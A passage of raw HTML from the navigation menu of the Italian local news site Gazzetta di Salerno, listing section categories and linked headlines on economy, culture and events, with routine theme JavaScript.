                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5779";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14889";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2863";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
